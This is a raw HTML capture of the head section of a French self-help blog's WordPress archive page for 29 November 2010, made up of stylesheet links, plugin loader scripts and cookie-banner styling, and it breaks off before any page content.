

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jarretederaler.com/2010/11/29/
body_size: 28190
content:
<!DOCTYPE html> 
<html lang="fr-FR" class="no-js"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd56c59b728c14a01c798bd2ffe1093875c1b40dfd5bb899cf28a71581b857.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd92d1288d3306619157ee356495af2e0a668de1d9f765354d9a34538bbb36.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css0635491694c6ea0b0290d431c3e1ca2b682191193a73b96dd2557fe765a14.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9b951aadaa1ef52cb14a457b412e7193df8c7167e25076f3c9f4b58c8d5eb.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css3e573a30ca9673f40870eb9b4bd78a28a627b22b00c2f7a2883e818b9601c.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css26dbfbdd3d8a104b32745bfac326a0e32bbbd5fb09dfeb025765a6368373d.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css1663e3a5ff16c5a5479931117a7954ee3afb79530421fdddc4fdee80c9a97.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css60e2e0ee150f7bb78292046b5fb286b3ac3867463515ebbef3795bb968655.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9ae6732a877989d580d73da75a48de508c420634b52d410decb3138c811e.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssabf84610925f3a870d308125dad6a4676a91017ef04da5ebb44fb109cab33.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssc8e56cd8b20098717171f4b99b6923b713a4866ef59668983c6c16820d872.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css742ccde7eecce572b62d04ed8adc8967e5245ed5c63b729cd51e34c1443d6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssf55ca25837126e0190ac5a4dc7003416d6442df8c170992ddbc044458f6c7.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css37c3a72437e6bc5c0b36150027cc13da0b2e8458a0b8314be4dc0690d2a54.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css32ecc0117c74167a878116371f3cf3292a875b72bc3da74744d41587f1da4.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css40a2a16e2a2dbae6b6bd4a4659e1b54a723922ba26cbef052aaeea3618bf0.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssa84cfe0dbb5d02242b5851e608376d507ace7e6477cb3f3d3f987de015df5.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csscbce8525c01937222d6bc6eadd3140a1ea104abe0d95566118a19b980c45e.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csse9799cb13d015dfad82929f7e5626f0427c344e736c3df44343fe6bff89b8.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css6277296bd9fe703bad9afa65843a6c9bdbb72942a03ee7aa83995e8eaaf41.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css27c2b8e1c240ca0fd0702be32496d7b09d4756124212b6eecd3a973a316ff.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css54486b8b4e3b6d4f4fd0c7d1f16ce3d4a76775b264b6dd4bb866fe71b347c.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css5049b4df05e5950f474e08725a0df0efc8ac0de364b279b1cd36dbf1ece73.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8d01117cb7e16282738e00ae796563520dbc406500dabc74ddca2d25f5098.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9354bdc6e8f833dab19be1d9389a72120a91cdb01877911fa8a37f8787f6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css97f1feea9119e55902a82039ae7080738fd8f7244e963bfaafadb3ba9a9d6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssb5e743e7abc5a3e0ad26813c50fcf56008a3b68d13c8832c5c19baffde235.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css4dae7ea729fa2d3faf234b8d1c045f585929017f31654de9c2a534e0d81c9.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css35ad25766deaf01a4aca9a1ebcdefeb56785e55e254b364d8ea7d63e01cc6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css49341565e8cc12de8b2761867817bfe3542571caef3bc80d41cc7a8df5674.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9480515405f99142c648ccbc6d2158fecd7a0bcd683dafb408fe7277b5d8c.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css83eb2e33eb4eed26f79989ccc35528978a86546a92b12e42647393a5e1274.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd358af14db553fa7fa5423bc82893b570f94377385a813e42aad8665cf352.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8616a371af6fd82ee48819b440727cc6ed3a027aefdca4519b3a219373a67.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name="theme-color" content="#a1c037"/>
<meta name='robots' content='noindex, follow' /><title>29 novembre 2010 - J&#039;arrête de râler</title>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="29 novembre 2010 - J&#039;arrête de râler" />
<meta property="og:url" content="https://jarretederaler.com/2010/11/29/" />
<meta property="og:site_name" content="J&#039;arrête de râler" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://jarretederaler.com/2010/11/29/","url":"https://jarretederaler.com/2010/11/29/","name":"29 novembre 2010 - J&#039;arrête de râler","isPartOf":{"@id":"http://s849949791.onlinehome.us/#website"},"primaryImageOfPage":{"@id":"https://jarretederaler.com/2010/11/29/#primaryimage"},"image":{"@id":"https://jarretederaler.com/2010/11/29/#primaryimage"},"thumbnailUrl":"https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg","breadcrumb":{"@id":"https://jarretederaler.com/2010/11/29/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://jarretederaler.com/2010/11/29/#primaryimage","url":"https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg","contentUrl":"https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://jarretederaler.com/2010/11/29/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://jarretederaler.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 29 novembre 2010"}]},{"@type":"WebSite","@id":"http://s849949791.onlinehome.us/#website","url":"http://s849949791.onlinehome.us/","name":"J&#039;arrête de râler","description":"21 jours pour passer de râler à célébrer !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://s849949791.onlinehome.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
<link rel="alternate" type="application/rss+xml" title="J&#039;arrête de râler &raquo; Flux" href="https://jarretederaler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="J&#039;arrête de râler &raquo; Flux des commentaires" href="https://jarretederaler.com/comments/feed/" /> 
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<style media="all">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel='stylesheet' id='la-icon-maneger-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd56c59b728c14a01c798bd2ffe1093875c1b40dfd5bb899cf28a71581b857.css' media='all' /> 
<link rel='stylesheet' id='nks_cc_styles-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd92d1288d3306619157ee356495af2e0a668de1d9f765354d9a34538bbb36.css' media='all' /> 
<link rel='stylesheet' id='wpsw_social-icons-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css0635491694c6ea0b0290d431c3e1ca2b682191193a73b96dd2557fe765a14.css' media='all' /> 
<link rel='stylesheet' id='wpsw_social-css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9b951aadaa1ef52cb14a457b412e7193df8c7167e25076f3c9f4b58c8d5eb.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css3e573a30ca9673f40870eb9b4bd78a28a627b22b00c2f7a2883e818b9601c.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-font-awesome-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css26dbfbdd3d8a104b32745bfac326a0e32bbbd5fb09dfeb025765a6368373d.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-fancybox-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css1663e3a5ff16c5a5479931117a7954ee3afb79530421fdddc4fdee80c9a97.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-magnific-popup-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css60e2e0ee150f7bb78292046b5fb286b3ac3867463515ebbef3795bb968655.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-extra-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9ae6732a877989d580d73da75a48de508c420634b52d410decb3138c811e.css' media='all' /> 
<link rel='stylesheet' id='tptn-style-text-only-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssabf84610925f3a870d308125dad6a4676a91017ef04da5ebb44fb109cab33.css' media='all' /> 
<link rel='stylesheet' id='the7-font-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssc8e56cd8b20098717171f4b99b6923b713a4866ef59668983c6c16820d872.css' media='all' /> 
<link rel='stylesheet' id='the7-fontello-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css742ccde7eecce572b62d04ed8adc8967e5245ed5c63b729cd51e34c1443d6.css' media='all' /> 
<link rel='stylesheet' id='marvelous-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssf55ca25837126e0190ac5a4dc7003416d6442df8c170992ddbc044458f6c7.css' media='all' /> 
<link rel='stylesheet' id='dt-web-fonts-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css37c3a72437e6bc5c0b36150027cc13da0b2e8458a0b8314be4dc0690d2a54.css' media='all' /> 
<link rel='stylesheet' id='dt-main-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css32ecc0117c74167a878116371f3cf3292a875b72bc3da74744d41587f1da4.css' media='all' /> 
<style id='dt-main-inline-css' media="all">body #load{display:block;height:100%;overflow:hidden;position:fixed;width:100%;z-index:9901;opacity:1;visibility:visible;transition:all .35s ease-out}.load-wrap{width:100%;height:100%;background-position:center center;background-repeat:no-repeat;text-align:center;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.load-wrap>svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#load{background:var(--the7-elementor-beautiful-loading-bg,#ffffff);--the7-beautiful-spinner-color2:var(--the7-beautiful-spinner-color,#0fbabe)}</style> 
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css40a2a16e2a2dbae6b6bd4a4659e1b54a723922ba26cbef052aaeea3618bf0.css' media='all' /> 
<link rel='stylesheet' id='the7-wpbakery-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssa84cfe0dbb5d02242b5851e608376d507ace7e6477cb3f3d3f987de015df5.css' media='all' /> 
<link rel='stylesheet' id='the7-css-vars-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csscbce8525c01937222d6bc6eadd3140a1ea104abe0d95566118a19b980c45e.css' media='all' /> 
<link rel='stylesheet' id='dt-custom-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csse9799cb13d015dfad82929f7e5626f0427c344e736c3df44343fe6bff89b8.css' media='all' /> 
<link rel='stylesheet' id='dt-media-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css6277296bd9fe703bad9afa65843a6c9bdbb72942a03ee7aa83995e8eaaf41.css' media='all' /> 
<link rel='stylesheet' id='the7-mega-menu-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css27c2b8e1c240ca0fd0702be32496d7b09d4756124212b6eecd3a973a316ff.css' media='all' /> 
<link rel='stylesheet' id='the7-elements-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css54486b8b4e3b6d4f4fd0c7d1f16ce3d4a76775b264b6dd4bb866fe71b347c.css' media='all' /> 
<link rel='stylesheet' id='style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css5049b4df05e5950f474e08725a0df0efc8ac0de364b279b1cd36dbf1ece73.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8d01117cb7e16282738e00ae796563520dbc406500dabc74ddca2d25f5098.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9354bdc6e8f833dab19be1d9389a72120a91cdb01877911fa8a37f8787f6.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css97f1feea9119e55902a82039ae7080738fd8f7244e963bfaafadb3ba9a9d6.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-selected-google-fonts-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssb5e743e7abc5a3e0ad26813c50fcf56008a3b68d13c8832c5c19baffde235.css' media='all' /> 
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css4dae7ea729fa2d3faf234b8d1c045f585929017f31654de9c2a534e0d81c9.css' media='all' /> 
<style id='moove_gdpr_frontend-inline-css' media="all">#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .cookie-switch .slider:after,#moove_gdpr_cookie_modal .switch .cookie-slider:after,#moove_gdpr_cookie_modal .switch .slider:after,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{font-weight:inherit}#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a2bf37;border-color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal 